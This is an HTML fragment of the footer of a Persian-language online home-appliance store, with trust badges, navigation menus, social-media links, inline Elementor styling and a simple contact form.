													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="BOSCH KALA - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
